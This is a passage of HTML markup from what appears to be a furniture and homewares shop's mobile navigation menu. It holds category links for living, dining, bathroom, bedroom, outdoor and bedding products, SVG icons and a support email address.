            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Open menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Indoor Furniture<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">Outdoor Furniture<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">Bedroom<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Home & Lifestyle<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Need help?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#34bdb9" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#34bdb9" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:support@rivercityhouseandhome.com.au">support@rivercityhouseandhome.com.au</a>
            </div></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-0" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Living Room<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-0" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/armchairs" class="mobile-menu__nav-link" data-type="menuitem">Armchairs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/coffee-tables" class="mobile-menu__nav-link" data-type="menuitem">Coffee Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/console-table" class="mobile-menu__nav-link" data-type="menuitem">Console & Hall Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/entertainment-units" class="mobile-menu__nav-link" data-type="menuitem">Entertainment Units</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/room-dividers" class="mobile-menu__nav-link" data-type="menuitem">Room Dividers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/rugs" class="mobile-menu__nav-link" data-type="menuitem">Rugs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/sideboards-buffets" class="mobile-menu__nav-link" data-type="menuitem">Sideboards & Buffets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/sofa-beds" class="mobile-menu__nav-link" data-type="menuitem">Sofas & Sofa Beds</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-1" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Dining Room<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-1" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bar-stools" class="mobile-menu__nav-link" data-type="menuitem">Bar Stools</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-living/Buffet" class="mobile-menu__nav-link" data-type="menuitem">Buffets & Sideboards</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dining-chairs" class="mobile-menu__nav-link" data-type="menuitem">Dining Chairs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dining-sets" class="mobile-menu__nav-link" data-type="menuitem">Dining Sets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dining-tables" class="mobile-menu__nav-link" data-type="menuitem">Dining Tables</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-2" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Bathroom & Laundry<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-2" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bathroom-cabinets-storage" class="mobile-menu__nav-link" data-type="menuitem">Bathroom Cabinets & Storage</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bathroom-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Bathroom Mirrors</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/laundry-hampers" class="mobile-menu__nav-link" data-type="menuitem">Laundry Hampers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bathroom-sinks-basins" class="mobile-menu__nav-link" data-type="menuitem">Sinks & Basins</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shower-heads-sets" class="mobile-menu__nav-link" data-type="menuitem">Shower Heads & Sets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bathroom-taps" class="mobile-menu__nav-link" data-type="menuitem">Taps</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/towel-racks" class="mobile-menu__nav-link" data-type="menuitem">Towel Racks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/vanity-units-basins" class="mobile-menu__nav-link" data-type="menuitem">Vanity Units</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-3" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Bedroom<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-3" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages" class="mobile-menu__nav-link" data-type="menuitem">Bed & Mattress Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/beds" class="mobile-menu__nav-link" data-type="menuitem">Bed Frames</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bedside-tables" class="mobile-menu__nav-link" data-type="menuitem">Bedside Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dressing-tables" class="mobile-menu__nav-link" data-type="menuitem">Dressing Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/headboards" class="mobile-menu__nav-link" data-type="menuitem">Headboards</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/mattresses" class="mobile-menu__nav-link" data-type="menuitem">Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/storage-ottomans" class="mobile-menu__nav-link" data-type="menuitem">Storage Ottomans </a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tallboys" class="mobile-menu__nav-link" data-type="menuitem">Tallboys & Drawers</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-4" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Home Office<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-4" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/office-chairs" class="mobile-menu__nav-link" data-type="menuitem">Office Chairs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gaming-desks-chairs" class="mobile-menu__nav-link" data-type="menuitem">Gaming Chairs & Desks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/office-desks" class="mobile-menu__nav-link" data-type="menuitem">Desks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/stand-up-desks" class="mobile-menu__nav-link" data-type="menuitem">Sit-Stand Desks</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-5" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Home Storage<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-5" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bookcases-shelving" class="mobile-menu__nav-link" data-type="menuitem">Bookcases & Shelving</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/garage-shelving" class="mobile-menu__nav-link" data-type="menuitem">Garage Shelving</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/kids-shelves-storage" class="mobile-menu__nav-link" data-type="menuitem">Kids Shelves & Storage</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shoe-racks" class="mobile-menu__nav-link" data-type="menuitem">Shoe Racks</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-6" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Christmas<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-6" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/christmas-trees" class="mobile-menu__nav-link" data-type="menuitem">Christmas Trees</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/christmas-lights" class="mobile-menu__nav-link" data-type="menuitem">Christmas Lights</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/christmas-inflatables" class="mobile-menu__nav-link" data-type="menuitem">Christmas Inflatables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/christmas-garlands-wreaths" class="mobile-menu__nav-link" data-type="menuitem">Christmas Garlands & Wreaths</a>
                              </li></ul>
                        </div>
                      </div></div></div></div>
        </div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-7" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Outdoor Seating<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-7" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/garden-benches" class="mobile-menu__nav-link" data-type="menuitem">Garden Benches</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/hanging-chairs-hammocks" class="mobile-menu__nav-link" data-type="menuitem">Hanging Chairs & Hammocks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-chairs" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Chairs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-lounges" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Lounges & Sofas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-recliners" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Recliners</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/sun-lounges-day-beds" class="mobile-menu__nav-link" data-type="menuitem">Sun Lounges & Day Beds</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-8" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Outdoor Tables & Dining Sets<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-8" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-bar-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Bar Sets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-bistro-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Bistro Sets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-dining-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Dining Sets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-tables" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Tables</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-9" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Outdoor Shade & Shelter<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-9" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-awnings-sun-shades" class="mobile-menu__nav-link" data-type="menuitem">Awnings & Sun Shades</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gazebos-marquees" class="mobile-menu__nav-link" data-type="menuitem">Gazebos & Marquees</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-blinds" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Blinds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/umbrellas-parasols" class="mobile-menu__nav-link" data-type="menuitem">Umbrellas</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-10" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Sheds, Greenhouses & Storage<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-10" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/garden-sheds" class="mobile-menu__nav-link" data-type="menuitem">Garden Sheds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/greenhouses" class="mobile-menu__nav-link" data-type="menuitem">Greenhouses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-storage" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Storage</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-11" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Outdoor Living & Decor<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-11" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-artificial-turf-and-grass" class="mobile-menu__nav-link" data-type="menuitem">Artificial Turf</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bbqs-and-smokers" class="mobile-menu__nav-link" data-type="menuitem">BBQs and Smokers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/fire-pits" class="mobile-menu__nav-link" data-type="menuitem">Fire Pits</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-outdoor-living/Fountain" class="mobile-menu__nav-link" data-type="menuitem">Fountains</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/home-garden-tools" class="mobile-menu__nav-link" data-type="menuitem">Home & Garden Tools</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-outdoor-living/Outdoor-Heater" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Heaters</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/party-lights" class="mobile-menu__nav-link" data-type="menuitem">Party Lights</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pet-essentials/Pet-Outdoors" class="mobile-menu__nav-link" data-type="menuitem">Pet Kennels, Hutches & Cages</a>
                              </li></ul>
                        </div>
                      </div></div></div></div>
        </div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-12" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Beds by Size<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-12" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/king-beds" class="mobile-menu__nav-link" data-type="menuitem">King Beds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/queen-beds" class="mobile-menu__nav-link" data-type="menuitem">Queen Beds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/double-beds" class="mobile-menu__nav-link" data-type="menuitem">Double Beds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/king-single-beds" class="mobile-menu__nav-link" data-type="menuitem">King Single Beds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/single-beds" class="mobile-menu__nav-link" data-type="menuitem">Single Beds</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-13" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Mattresses by Size<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-13" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/king-mattresses" class="mobile-menu__nav-link" data-type="menuitem">King Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/queen-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Queen Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/double-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Double Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/king-single-mattresses" class="mobile-menu__nav-link" data-type="menuitem">King Single Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/single-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Single Mattresses</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-14" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Bed & Mattress Bundles<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-14" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/King-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium King Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/__label2:King" class="mobile-menu__nav-link" data-type="menuitem">King Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/Queen-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium Queen Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/__label2:Queen" class="mobile-menu__nav-link" data-type="menuitem">Queen Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/Double-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium Double Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/__label2:Double" class="mobile-menu__nav-link" data-type="menuitem">Double Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/__label2:King-Single" class="mobile-menu__nav-link" data-type="menuitem">King Single Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/__label2:Single" class="mobile-menu__nav-link" data-type="menuitem">Single Bundles</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-15" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Mattress Toppers<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-15" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/king-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">King Mattress Toppers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/queen-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Queen Mattress Toppers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/double-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Double Mattress Toppers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/king-single-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">King Single Mattress Toppers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/single-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Single Mattress Toppers</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-16" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Bedding<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-16" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/blankets" class="mobile-menu__nav-link" data-type="menuitem">Blankets & Comforters</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pillows" class="mobile-menu__nav-link" data-type="menuitem">Pillows</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/quilt-cover-sets" class="mobile-menu__nav-link" data-type="menuitem">Quilt Covers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/quilts" class="mobile-menu__nav-link" data-type="menuitem">Quilts</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-sheet-sets" class="mobile-menu__nav-link" data-type="menuitem">Sheet Sets</a>
